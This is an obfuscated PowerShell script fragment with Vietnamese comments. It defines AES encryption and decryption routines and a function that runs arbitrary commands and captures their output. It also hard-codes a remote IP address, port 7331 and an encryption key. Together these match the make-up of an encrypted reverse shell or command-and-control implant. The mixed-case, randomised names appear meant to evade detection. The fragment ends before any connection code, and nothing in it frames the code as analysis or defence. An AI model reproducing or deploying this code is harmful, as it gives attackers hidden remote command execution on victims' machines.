 if (${VXzTmfF}.getType.INvoKe().nAME -eq 'String') {
${ajUjVraZ99}.Key =  ( LS 'VariAble:XNFD' ).vAluE::'FromBase64String'.invOKe(${vxzTmFF})
}
else {
${AjUJVrAZ99}.key = ${vXzTmff}
Khởi tạo KEY
}
}
${aJUjvRAZ99}
}
function eNCRYpT(${VxzTMFf}, ${ROFPdqRF99}) {
${ByTES}             =   (  varIable  'hlvW1' ).vALUE::"uTf8".GetBytes.INVokE(${rOFpdQRF99})
${ajujVRAZ99}        = Create-AesManagedObject ${VXZtMFf}
${qDIqLGaQ99}         = ${aJujVRAZ99}.CreateEncryptor.inVoKe()
${lwihYmIF99}     = ${QdiqLgaq99}.TransformFinalBlock.iNvOKe(${byTeS}, 0, ${byTes}.LeNgTh);
[byte[]] ${fJAxUWQN99} = ${AJujvRAz99}.Iv + ${lWiHYmiF99}
${ajUJVRAZ99}.Dispose.iNVOKE()
${xNFd}::"tOBase64STRiNG".iNvoke(${FjAXUWqN99})
}
function deCRyPT(${VXztmFF}, ${bKJrxQCf99}) {
${bYTEs}           =   (vARiable  'xnfd' ).ValuE::'FromBase64String'.InVOKE(${BkjRxqcF99})
${5tMRWpLuY}              = ${BYTes}[0..15]
Khởi tạo IV với 16 byte đầu của dữ liệu bị mã hóa gửi đi
${aJuJVraz99}      = Create-AesManagedObject ${VxZTmFF} ${5TMRwpLUY}
${MNDmWYnB99}       = ${AJUjvRAz99}.CreateDecryptor.InVoke();
${AhtLMYhl99} = ${MNDmWynB99}.TransformFinalBlock.iNvokE(${bYTES}, 16, ${byTeS}.lENgTH - 16);
${AJUjVRAZ99}.Dispose.INVOKE()
${HLVW1}::"uTF8".GETStriNg(${AhtLmYhl99}).TRIM(' ')
Giải mã dữ liệu còn lại sau khi trừ đi 16
byte đầu
}
function ShELL(${DfJz1co}, ${yo8xm5}){
${CwzVYVJ}                        = New-Object 'System.Diagnostics.ProcessStartInfo'
${CwZVyVj}.FIlename               = ${DFjZ1co}
${CWzvYvj}.reDIRecTsTAnDaRdERrOR  = ${TRue}
${cwZVYVJ}.ReDIREcTsTANdarDoUTPUT = ${tRUe}
${CWZvyVJ}.USEshELleXeCUTe        = ${FALsE}
${cwzvyVJ}.aRgUmENtS              = ${yO8xm5}
${p}                            = New-Object 'System.Diagnostics.Process'
${P}.sTArTiNFO                  = ${CWzvYVj}
${p}.Start.INvoKE() | Out-Null
${P}.WaitForExit.invoKE()
${BHnxNUrW99} = ${p}.staNdardOuTpUT.ReadToEnd.INVOkE()
${NmWkjOAB99} = ${p}.StANdArdeRrOR.ReadToEnd.Invoke()
${kCNjcQdL} = ('VALID '+"$BhnXnUrW99n$nmWKJOAb99")
${KcnJcQDl}
}
${FZvyCr}   = '128.199.207.220'
${twFTrI} = '7331'
${VxzTmff}  = 'd/3KwjM7m2cGAtLI67KlhDuXI/XRKSTkOlmJXE42R+M='
KEY
${n}    = 3
${Cwj2TWh} = ""